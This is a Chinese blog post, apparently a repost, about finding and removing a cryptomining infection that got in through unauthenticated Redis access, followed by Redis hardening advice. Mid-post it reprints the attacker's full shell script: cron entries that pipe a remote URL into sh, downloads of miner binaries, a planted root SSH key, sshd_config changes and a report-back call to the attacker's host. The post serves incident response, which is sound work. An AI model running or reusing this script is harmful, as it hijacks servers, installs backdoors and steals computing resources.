жЬЛеПЛзЪДдЄАдЄ™й°єзЫЃиѓіжО•еИ∞йШњйЗМдЇСзЪДеСКи≠¶пЉМжПРз§ЇжЬНеК°еЩ®еЈ≤ж≤¶дЄЇиВЙйЄ°пЉМзљСзїЬ媶做襀姲йЗПеН†зФ®пЉМзљСзЂЩиЃњйЧЃеЊИжЕҐпЉМйАЪињЗSSHињЬз®ЛзЃ°зРЖжЬНеК°еЩ®ињШйҐСзєБжЦ≠еЉАйУЊжО•гАВжЬЛеПЛдЄНзЯ•е¶ВдљХдЄЛжЙЛпЉМдЊњйВАиѓЈжИСеЄЃењЩе§ДзРЖгАВ

йШњйЗМдЇСзЪДеЃЙеЕ®еСКи≠¶йВЃдїґеЖЕеЃєпЉЪ

еЬ®ж≤°жЬЙжЯ•еИ∞еЉВеЄЄињЫз®ЛдєЛеЙНжИСжШѓеЕИжККжУНдљЬз≥їзїЯзЪДеЄ¶еЃљ&зЂѓеП£зФ®iptables еБЪдЇЖйЩРеИґињЩж†ЈиГљдњЭиѓБжИСиГљињЬз®ЛжУНдљЬжЬНеК°еЩ®жЙНиГљжЯ•жЙЊеОЯеЫ†.



еЬ®еРДзІНnetstat вАУntlp¬† зЪДжЯ•зЬЛдЄЛж≤°жЬЙдїїдљХеЉВеЄЄгАВеЬ®top дЄЛжЯ•еИ∞дЇЖжЬЙеЉВеЄЄињЫз®Л ињШжЬЙдЇЫеЉВеЄЄзЪДињЩйЗМе∞±жИ™еЫЊдЄАдЄ™пЉЪ

зїУжЮЬжЮЬжЦ≠жККињЫз®ЛзїЩkill -9¬† дЇЖ¬† ж≤°жГ≥еИ∞еЖНеОїpsзЪДжЧґеАЩеПИжЭ•дЇЖ жДПжАЭе∞±жШѓдЉЪиЗ™еК®еРѓеК®еЃГгАВ

ињЩе∞±иЃ©жИСжГ≥еИ∞дЇЖcrond ињЩдЄ™иЗ™еК®дїїеК°жЮЬдЄНеЕґзДґ /var/sprool/cron/root ињЩдЄ™жЦЗ俴襀䯯еБЪдЇЖжЙЛиДЪ иАМдЄФжШѓдЇМињЫеИґзЪДпЉМжЮЬжЦ≠еПИзїЩеИ†йЩ§дЇЖпЉМдї•дЄЇињЩдЄЛж≤°дЇЛдЇЖзїУжЮЬињЗдЇЖдЄ§еИЖйТЯињЩдЄ™жЦЗдїґеПИжЭ•ињЩдЄ™е∞±еЉХиµЈжИСдЄїи¶БдЇЖиБФжГ≥еИ∞дЇЖжШѓдЄНжШѓжЬЙиѓіжШОеЃИжК§ињЫз®ЛдЇЖ ињЩж†ЈзЪДдЇЛжГЕиВѓеЃЪжШѓжЬЙеЃИжК§ињЫз®ЛеЬ®жЙНдЉЪеПСзФЯзЪДдЇЖгАВдЇОжШѓжИСеОїзЩЊеЇ¶дЇЖдЄЛ¬† jyam -c x -M stratum+tcp жЮЬдЄНеЕґзДґ з°ЃеЃЮжЬЙињЩж†ЈзЪДжФїеЗїпЉМињЩдЄ™жФїеЗїжШѓзФ±дЇОredis жЬ™жОИжЭГзЩїйЩЖжЉПжіЮеЉХиµЈеѓЉиЗійїСеЃҐеИ©зФ®зЪДгАВ

жЉПжіЮж¶Вињ∞

Redis йїШиЃ§жГЕеЖµдЄЛпЉМдЉЪзїСеЃЪеЬ® 0.0.0.0:6379пЉМињЩж†Је∞ЖдЉЪе∞ЖRedisжЬНеК°жЪійЬ≤еИ∞еЕђзљСдЄКпЉМе¶ВжЮЬеЬ®ж≤°жЬЙеЉАеРѓиЃ§иѓБзЪДжГЕеЖµдЄЛпЉМеПѓдї•еѓЉиЗідїїжДПзФ®жИЈеЬ®еПѓдї•иЃњйЧЃзЫЃж†ЗжЬНеК°еЩ®зЪДжГЕеЖµдЄЛжЬ™жОИжЭГиЃњ йЧЃRedisдї•еПКиѓїеПЦRedisзЪДжХ∞жНЃгАВжФїеЗїиАЕеЬ®жЬ™жОИжЭГиЃњйЧЃRedisзЪДжГЕеЖµдЄЛеПѓдї•еИ©зФ®RedisзЪДзЫЄеЕ≥жЦєж≥ХпЉМеПѓдї•жИРеКЯе∞ЖиЗ™еЈ±зЪДеЕђйТ•еЖЩеЕ•зЫЃж†ЗжЬНеК°еЩ®зЪД /root/.ssh жЦЗдїґе§єзЪДauthotrized_keys жЦЗдїґдЄ≠пЉМињЫиАМеПѓдї•зЫіжО•зЩїељХзЫЃж†ЗжЬНеК°еЩ®гАВ

жЉПжіЮжППињ∞

Redis еЃЙеЕ®ж®°еЮЛзЪДиІВењµжШѓ: вАЬиѓЈдЄНи¶Бе∞ЖRedisжЪійЬ≤еЬ®еЕђеЉАзљСзїЬдЄ≠, еЫ†дЄЇиЃ©дЄНеПЧдњ°дїїзЪДеЃҐжИЈжО•иІ¶еИ∞RedisжШѓйЭЮеЄЄеН±йЩ©зЪДвАЭ гАВ

Redis дљЬиАЕдєЛжЙАдї•жФЊеЉГиІ£еЖ≥жЬ™жОИжЭГиЃњйЧЃеѓЉиЗізЪДдЄНеЃЙеЕ®жАІжШѓеЫ†дЄЇ, 99.99%дљњзФ®RedisзЪДеЬЇжЩѓйГљжШѓеЬ®ж≤ЩзЫТеМЦзЪДзОѓеҐГдЄ≠, дЄЇдЇЖ0.01%зЪДеПѓиГљжАІеҐЮеК†еЃЙеЕ®иІДеИЩзЪДеРМжЧґдєЯеҐЮеК†дЇЖе§НжЭВжАІ, иЩљзДґињЩдЄ™йЧЃйҐШзЪДеєґдЄНжШѓдЄНиГљиІ£еЖ≥зЪД, дљЖжШѓињЩеЬ®дїЦзЪДиЃЊиЃ°еУ≤е≠¶дЄ≠дїНжШѓдЄНеИТзЃЧзЪДгАВ

еЫ†дЄЇеЕґдїЦеПЧдњ°дїїзФ®жИЈйЬАи¶БдљњзФ®RedisжИЦиАЕеЫ†дЄЇињРзїідЇЇеСШзЪДзЦПењљз≠ЙеОЯеЫ†пЉМйГ®еИЖRedis зїСеЃЪеЬ®0.0.0.0:6379пЉМеєґдЄФж≤°жЬЙеЉАеРѓиЃ§иѓБпЉИињЩжШѓRedisзЪДйїШиЃ§йЕНзљЃпЉЙпЉМе¶ВжЮЬж≤°жЬЙињЫи°МйЗЗзФ®зЫЄеЕ≥зЪДз≠ЦзХ•пЉМжѓФе¶ВжЈїеК†йШ≤зБЂеҐЩиІДеИЩйБњеЕНеЕґдїЦйЭЮдњ°дїїжЭ•жЇР ipиЃњйЧЃз≠ЙпЉМе∞ЖдЉЪеѓЉиЗіRedisжЬНеК°зЫіжО•жЪійЬ≤еЬ®еЕђзљСдЄКпЉМеѓЉиЗіеЕґдїЦзФ®жИЈеПѓдї•зЫіжО•еЬ®йЭЮжОИжЭГжГЕеЖµдЄЛзЫіжО•иЃњйЧЃRedisжЬНеК°еєґињЫи°МзЫЄеЕ≥жУНдљЬгАВ

еИ©зФ®RedisиЗ™иЇЂзЪДзЫЄеЕ≥жЦєж≥ХпЉМеПѓдї•ињЫи°МеЖЩжЦЗдїґжУНдљЬпЉМжФїеЗїиАЕеПѓдї•жИРеКЯе∞ЖиЗ™еЈ±зЪДеЕђйТ•еЖЩеЕ•зЫЃж†ЗжЬНеК°еЩ®зЪД /root/.ssh жЦЗдїґе§єзЪДauthotrized_keys жЦЗдїґдЄ≠пЉМињЫиАМеПѓдї•зЫіжО•зЩїељХзЫЃж†ЗжЬНеК°еЩ®гАВ¬† пЉИеѓЉиЗіеПѓдї•жЙІи°МдїїдљХжУНдљЬпЉЙ

жЉПжіЮељ±еУН

Redis жЪійЬ≤еЬ®еЕђзљСпЉИеН≥зїСеЃЪеЬ®0.0.0.0:6379пЉМзЫЃж†ЗIPеЕђзљСеПѓиЃњйЧЃпЉЙпЉМеєґдЄФж≤°жЬЙеЉАеРѓзЫЄеЕ≥иЃ§иѓБеТМжЈїеК†зЫЄеЕ≥еЃЙеЕ®з≠ЦзХ•жГЕеЖµдЄЛеПѓеПЧељ±еУНиАМеѓЉиdz襀еИ©зФ®гАВ

еЬ®зљСдЄКжИСжЯ•еИ∞ињЩ䪙襀йїСеЃҐзЉЦиѓСжИРдЇМињЫеИґзЪДжЇРжЦЗдїґдї£з†Б (еЕ≥дЇОredis жЬ™жОИжЭГзЩїйЩЖеЃЙеЕ®жО™жЦљпЉЪ

1 йЕНзљЃbindйАЙй°є, йЩРеЃЪеПѓдї•ињЮжО•RedisжЬНеК°еЩ®зЪДIP, еєґдњЃжФєredisзЪДйїШиЃ§зЂѓеП£6379. йШ≤зБЂеҐЩжОІеИґе•љеЕБиЃЄIPињЮжО•е∞±е•љ

2 йЕНзљЃAUTH, иЃЊзљЃеѓЖз†Б, еѓЖз†БдЉЪдї•жШОжЦЗжЦєеЉПдњЭе≠ШеЬ®redisйЕНзљЃжЦЗдїґдЄ≠.

3 йЕНзљЃrename-command CONFIG "RENAME_CONFIG", ињЩж†ЈеН≥дљње≠ШеЬ®жЬ™жОИжЭГиЃњйЧЃ, дєЯиГље§ЯзїЩжФїеЗїиАЕдљњзФ®configжМЗдї§еК†е§ІйЪЊеЇ¶

4жШѓRedisдљЬиАЕи°®з§Їе∞ЖдЉЪеЉАеПСвАЭreal userвАЭпЉМеМЇеИЖжЩЃйАЪзФ®жИЈеТМadminжЭГйЩРпЉМжЩЃйАЪзФ®жИЈе∞ЖдЉЪ襀з¶Бж≠ҐињРи°МжЯРдЇЫеСљдї§пЉМе¶Вconfig

)

##зљСдЄКжЯ•еИ∞иДЪжЬђеЖЕеЃєе§ІиЗіе¶ВдЄЛ

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/2 * * * * curl -L https://r.chanstring.com/api/report?pm=1 | sh" > /var/spool/cron/root

# echo "*/2 * * * * ps auxf | grep -v grep | grep yam || /opt/yam/yam -c x -M stratum+tcp://46fbJKYJRa4Uhvydj1ZdkfEo6t8PYs7gGFy7myJK7tKDHmrRkb8ECSXjQRL1PkZ3MAXpJnP77RMBV6WBRpbQtQgAMQE8Coo:x@xmr.crypto-pool.fr:6666/xmr" >> /var/spool/cron/root

echo "*/5 * * * * ps auxf | grep -v grep | grep gg3lady || nohup /opt/gg3lady &" >> /var/spool/cron/root

ps auxf | grep -v grep | grep yam || nohup /opt/yam/yam -c x -M stratum+tcp://46fbJKYJRa4Uhvydj1ZdkfEo6t8PYs7gGFy7myJK7tKDHmrRkb8ECSXjQRL1PkZ3MAXpJnP77RMBV6WBRpbQtQgAMQE8Coo:x@xmr.crypto-pool.fr:6666/xmr &

if [ ! -f "/root/.ssh/KHK75NEOiq" ]; then

mkdir -p ~/.ssh

rm -f ~/.ssh/authorized_keys*

echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzwg/9uDOWKwwr1zHxb3mtN++94RNITshREwOc9hZfS/F/yW8KgHYTKvIAk/Ag1xBkBCbdHXWb/TdRzmzf6P+d+OhV4u9nyOYpLJ53mzb1JpQVj+wZ7yEOWW/QPJEoXLKn40y5hflu/XRe4dybhQV8q/z/sDCVHT5FIFN+tKez3txL6NQHTz405PD3GLWFsJ1A/Kv9RojF6wL4l3WCRDXu+dm8gSpjTuuXXU74iSeYjc4b0H1BWdQbBXmVqZlXzzr6K9AZpOM+ULHzdzqrA3SX1y993qHNytbEgN+9IZCWlHOnlEPxBro4mXQkTVdQkWo0L4aR7xBlAdY7vRnrvFav root" > ~/.ssh/KHK75NEOiq

echo "PermitRootLogin yes" >> /etc/ssh/sshd_config

echo "RSAAuthentication yes" >> /etc/ssh/sshd_config

echo "PubkeyAuthentication yes" >> /etc/ssh/sshd_config

echo "AuthorizedKeysFile .ssh/KHK75NEOiq" >> /etc/ssh/sshd_config

/etc/init.d/sshd restart

fi

if [ ! -f "/opt/yam/yam" ]; then

mkdir -p /opt/yam

curl -f -L https://r.chanstring.com/api/download/yam -o /opt/yam/yam

chmod +x /opt/yam/yam

# /opt/yam/yam -c x -M stratum+tcp://46fbJKYJRa4Uhvydj1ZdkfEo6t8PYs7gGFy7myJK7tKDHmrRkb8ECSXjQRL1PkZ3MAXpJnP77RMBV6WBRpbQtQgAMQE8Coo:x@xmr.crypto-pool.fr:6666/xmr

fi

if [ ! -f "/opt/gg3lady" ]; then

curl -f -L https://r.chanstring.com/api/download/gg3lady_`uname -i` -o /opt/gg3lady

chmod +x /opt/gg3lady

fi

# yam=$(ps auxf | grep yam | grep -v grep | wc -l)

# gg3lady=$(ps auxf | grep gg3lady | grep -v grep | wc -l)

# cpu=$(cat /proc/cpuinfo | grep processor | wc -l)

# curl https://r.chanstring.com/api/report?yam=$yam\&cpu=$cpu\&gg3lady=$gg3lady\&arch=`uname -i`

дЇОжШѓзїИдЇОжЙЊеИ∞жЇРе§ідЇЖпЉМ

дЄЛйЭҐжИСдїђжЭ•еИЖжЮРдЄЛињЩдЄ™иДЪжЬђ

жХідЄ™иДЪжЬђзЪДе§ІиЗіе∞±ињЩж†Ј

е§ДзРЖжЦєж≥ХеП™и¶БжКК /var/spool/cron/root еИ†йЩ§¬†¬† /opt/yam/yam ¬†¬†еИ†йЩ§¬† ¬†/opt/gg3lady¬† еИ†йЩ§¬† .ssh/KHK75NEOiq еИ†йЩ§

жККgg3lady¬† yam ¬†¬†¬†¬†ињЫз®ЛзїУжЭЯ ињШжЬЙе∞±жШѓsshd_confg жЦЗдїґињШеОЯ еЇФиѓ•е∞±ж≤°йЧЃйҐШдЇЖгАВдљЖжШѓдЄЇдЇЖеЃЙеЕ®иµЈиІБињШжШѓеЄМжЬЫйЗНи£ЕжЬНеК°еЩ®пЉМдЄНз°ЃдњЭеИЂдЇЇдЄНзХЩеЕґдїЦзЪДжЉПжіЮ

иљђеПСпЉЪhttp://my.oschina.net/wushuicheng/blog/694982

зЫЄеЕ≥жО®иНР

Celery 4.0 RedisжЬ™жОИжЭГиЃњйЧЃ+PickleеПНеЇПеИЧеМЦеИ©зФ®пЉИcelery3_redis_unauthпЉЙexploit Celery зЙИжЬђйїШиЃ§дљњзФ®PickleињЫи°МдїїеК°жґИжБѓзЪДеЇПеИЧеМЦдЉ†йАТпЉМељУжЙАзФ®йШЯеИЧжЬНеК°пЉИжѓФе¶ВRedisгАБRabbitMQгАБRocketMQз≠Йз≠Йз≠ЙпЉЙе≠ШеЬ®жЬ™жОИжЭГиЃњйЧЃйЧЃйҐШ...

Redis йїШиЃ§жГЕеЖµдЄЛпЉМдЉЪзїСеЃЪеЬ® 0.0.0.0:6379пЉМињЩж†Је∞ЖдЉЪе∞Ж Redis жЬНеК°жЪійЬ≤еИ∞еЕђзљСдЄКпЉМе¶ВжЮЬеЬ®ж≤°жЬЙеЉАеРѓиЃ§иѓБзЪДжГЕеЖµдЄЛпЉМеПѓдї•еѓЉиЗідїїжДПзФ®жИЈеЬ®еПѓдї•иЃњйЧЃзЫЃж†ЗжЬНеК°еЩ®зЪДжГЕеЖµдЄЛжЬ™жОИжЭГиЃњйЧЃ Redis дї•еПКиѓїеПЦ Redis зЪДжХ∞жНЃгАВжФїеЗїиАЕеЬ®жЬ™...

CVE-2014-4210+Redis жЬ™жОИжЭГиЃњйЧЃCVE-2014-4210+Redis жЬ™жОИжЭГиЃњйЧЃеЃЙи£Еpip install -r requirements.txtдљњзФ®usage: SSRFX.py [-h] [--url URL] [--threads THREADS] [--app APP] [--network NETWORK] [--type TYPE] [-...

pythonзЉЦеЖЩзЪДredisжЬ™жОИжЭГиЃњйЧЃжЉПжіЮж£АжµЛиДЪжЬђ

ељУRedisйЕНзљЃдЄНељУпЉМеЕБиЃЄжЬ™жОИжЭГзЪДе§ЦйГ®иЃњйЧЃжЧґпЉМжФїеЗїиАЕеПѓдї•еИ©зФ®ињЩдЄ™жЉПжіЮиОЈеПЦжЬНеК°еЩ®зЪДжХПжДЯдњ°жБѓпЉМзФЪиЗ≥еЃМеЕ®жОІеИґжЬНеК°еЩ®гАВ 1. **RedisжЬ™жОИжЭГиЃњйЧЃ**пЉЪйїШиЃ§жГЕеЖµдЄЛпЉМRedisдїЕеЕБиЃЄжЬђеЬ∞дЄїжЬЇпЉИ127.0.0.1пЉЙињЮжО•гАВдљЖиЛ•йЕНзљЃжЦЗдїґдЄ≠`bind...

е∞ЖзФЯжИРзЪДзЫЃељХдњЭе≠ШеИ∞ kitty.txtињЬз®ЛзЩїйЩЖredisеСљдї§иОЈеЊЧељУеЙНе§ЗдїљиЈѓеЊДзЪДеСљдї§иЃЊзљЃе§ЗдїљиЈѓеЊДзЪДеСљдї§config set dir /root/.sshиЃЊзљЃдЄКдЉ†еЕђ

Redis-Getshellhttps://youtu.be/Qa4rE1Hr0vchttps://b23.tv/am71tiеЕґдЄ≠зЪДpеПВжХ∞дЄЇдЇЖеМЇеИЖзЂѓеП£PжИСе∞ЖеЕґжЫіжФєдЄЇaRedis жЬ™жОИжЭГж£АжµЛгАБеѓЖз†БзИЖз†ігАБWebshelвАЛвАЛl еЖЩеЕ•гАБSSH еЕђзІБйТ•еЖЩеЕ•гАБеЃЪжЧґиЃ°еИТйЗНеРѓShellзФ®ж≥Хpython3 ...

жЬ™жОИжЭГиЃњйЧЃRedisеПѓиГљеѓЉиЗіжХПжДЯжХ∞жНЃж≥ДйЬ≤жИЦ襀жБґжДПеИ©зФ®пЉМеЫ†ж≠§пЉМињРзїідЇЇеСШењЕй°їз°ЃдњЭйЕНзљЃж≠£з°ЃпЉМйЩРеИґзљСзїЬиЃњйЧЃпЉМеРѓзФ®иЇЂдїљй™МиѓБпЉМеєґеЃЪжЬЯжЫіжЦ∞еЃЙеЕ®з≠ЦзХ•гАВдЊЛе¶ВпЉМеПѓдї•йАЪињЗиЃЊзљЃ`requirepass`еПВжХ∞жЭ•еРѓзФ®еѓЖз†БдњЭжК§пЉМйШ≤ж≠ҐжЬ™зїПжОИжЭГзЪДиЃњйЧЃгАВ...

дЄЛйЭҐе∞Жиѓ¶зїЖдїЛзїНRedisзЪДзЙєжАІгАБдљњзФ®жЦєж≥Хдї•еПКеЬ®WindowsдЄКеРѓеК®RedisжЬНеК°еЩ®зЪДињЗз®ЛгАВ й¶ЦеЕИпЉМRedisзЪДж†ЄењГзЙєжАІеМЕжЛђпЉЪ 1. **жХ∞жНЃзїУжЮДдЄ∞еѓМ**пЉЪRedisжФѓжМБе§ЪзІНжХ∞жНЃзїУжЮДпЉМе¶Ве≠Чзђ¶дЄ≤гАБеУИеЄМгАБеИЧи°®гАБйЫЖеРИеТМжЬЙеЇПйЫЖеРИпЉМињЩдљњеЊЧеЃГеЬ®е§ДзРЖ...

йїШиЃ§жГЕеЖµдЄЛпЉМRedisжЬНеК°еЩ®зЫСеРђжЙАжЬЙIPеЬ∞еЭАпЉМдЄЇдЇЖжПРйЂШеЃЙеЕ®жАІпЉМжИСдїђйЬАи¶БйЩРеИґеУ™дЇЫIPеЬ∞еЭАеПѓдї•иЃњйЧЃRedisжЬНеК°еЩ®гАВ и¶БжОІеИґиЃњйЧЃRedisзЪДIPпЉМжИСдїђйЬАи¶БдњЃжФєRedisйЕНзљЃжЦЗдїґгАВRedisйЕНзљЃжЦЗдїґзЪДиЈѓеЊДеПѓиГљдЄНеРМпЉМдЊЛе¶В/usr/local/redis-...

1. иЃњйЧЃжОІеИґпЉЪйЕНзљЃйШ≤зБЂеҐЩиІДеИЩпЉМйЩРеИґеѓєRedisжЬНеК°еЩ®зЪДиЃњйЧЃпЉМдїЕеЕБиЃЄењЕи¶БзЪДIPеЬ∞еЭАињЮжО•гАВ 2. еѓЖз†БдњЭжК§пЉЪеЉАеРѓRedisзЪДrequirepassйЕНзљЃпЉМиЃЊзљЃеѓЖз†БиЃ§иѓБпЉМйШ≤ж≠ҐжЬ™жОИжЭГиЃњйЧЃгАВ 3. зїСеЃЪIPпЉЪйАЪињЗbindйЕНзљЃеП™зЫСеРђзЙєеЃЪIPпЉМйБњеЕНзЫСеРђжЙАжЬЙ...

йАЪињЗзРЖиІ£ињЩдЇЫеЯЇжЬђж¶ВењµеТМзЙєжАІпЉМдљ†еПѓдї•ж†єжНЃеЃЮйЩЕйЬАж±ВжЬЙжХИеЬ∞еИ©зФ® Redis зЉУе≠ШжЬНеК°еЩ®жЭ•дЉШеМЦеЇФзФ®з®ЛеЇПжАІиГљпЉМжПРйЂШз≥їзїЯеУНеЇФйАЯеЇ¶пЉМеєґз°ЃдњЭжХ∞жНЃзЪДеЃЙеЕ®жАІеТМдЄАиЗіжАІгАВжЧ†иЃЇжШѓеЬ® web еЇФзФ®гАБжХ∞жНЃзїЯиЃ°гАБеЃЮжЧґеИЖжЮРињШжШѓжґИжБѓдЉ†йАТз≠ЙйҐЖеЯЯпЉМ...

Linux дЄЛеЃЙи£Е Redis жЬНеК°еЩ® Linux дЄЛеЃЙи£Е Redis жЬНеК°еЩ®йЬАи¶БжМЙзЕІдї•дЄЛж≠•й™§ињЫи°МпЉЪ дЄАгАБеЗЖе§ЗеЃЙи£ЕеМЕ еЬ® Linux дЄЛеЃЙи£Е Redis жЬНеК°еЩ®дєЛеЙНпЉМйЬАи¶БеЕИеЗЖе§Зе•љ Redis зЪДеЃЙи£ЕеМЕгАВеПѓдї•дїО Redis зЪДеЃШжЦєзљСзЂЩдЄЛиљљжЬАжЦ∞зЙИжЬђзЪДеЃЙи£ЕеМЕпЉМ...

еЬ®WindowsзОѓеҐГдЄЛжР≠еїЇRedisжЬНеК°еЩ®пЉМеПѓдї•еЃЮзО∞иЈ®еє≥еП∞зЪДжХ∞жНЃзЃ°зРЖеТМжЬНеК°гАВдї•дЄЛе∞Жиѓ¶зїЖдїЛзїНе¶ВдљХеЬ®WindowsдЄЛеЃЙи£ЕеТМдљњзФ®RedisжЬНеК°еЩ®гАВ й¶ЦеЕИпЉМдїОжППињ∞дЄ≠жИСдїђеПѓдї•зЬЛеЗЇпЉМињЩйЗМжЬЙдЄЙдЄ™дЄНеРМзЙИжЬђзЪДRedisеПѓдЊЫйАЙжЛ©пЉЪv2.36еИ∞v63-65гАБv...

**JavaжУНдљЬRedisжЬНеК°еЩ®зЂѓDemo** еЬ®JavaдЄ≠пЉМжИСдїђеПѓдї•дљњзФ®JedisжИЦLettuceеЇУжЭ•жУНдљЬRedisгАВињЩйЗМдї•JedisдЄЇдЊЛпЉМжЉФз§ЇеЯЇжЬђзЪДRedisжУНдљЬгАВ 1. **жЈїеК†JedisдЊЭиµЦ** е¶ВжЮЬдљњзФ®MavenпЉМе∞Ждї•дЄЛдЊЭиµЦжЈїеК†еИ∞`pom.xml`жЦЗдїґдЄ≠пЉЪ ```...

9. **еЃЙеЕ®жО™жЦљ**пЉЪдЄЇдЇЖйШ≤ж≠ҐжЬ™зїПжОИжЭГзЪДиЃњйЧЃпЉМйЬАи¶БиЃЊзљЃ Redis зЪДиЃњйЧЃжОІеИґпЉМдЊЛе¶ВзїСеЃЪзЫСеРђеЬ∞еЭАгАБеРѓзФ®еѓЖз†БиЃ§иѓБз≠ЙгАВйБњеЕНеЬ®зФЯдЇІзОѓеҐГдЄ≠дљњзФ®йїШиЃ§зЪД 6379 зЂѓеП£пЉМеПѓдї•йЩНдљО襀жФїеЗїзЪДй£ОйЩ©гАВ 10. **жХ∞жНЃдЄАиЗіжАІ**пЉЪеЬ®дЄїдїОе§НеИґдЄ≠пЉМ...

- **ињЮжО•зЃ°зРЖ**пЉЪRedisDesktopManagerеЕБиЃЄзФ®жИЈжЈїеК†гАБзЉЦиЊСеТМеИ†йЩ§RedisжЬНеК°еЩ®зЪДињЮжО•йЕНзљЃпЉМеМЕжЛђдЄїжЬЇеРНгАБзЂѓеП£гАБеѓЖз†Бз≠Йдњ°жБѓгАВ - **йФЃеАЉжЯ•зЬЛдЄОзЉЦиЊС**пЉЪзФ®жИЈеПѓдї•йАЪињЗиѓ•еЈ•еЕЈжµПиІИеТМзЉЦиЊСRedisдЄ≠зЪДйФЃеАЉеѓєпЉМжФѓжМБеРДзІНжХ∞жНЃз±їеЮЛгАВ...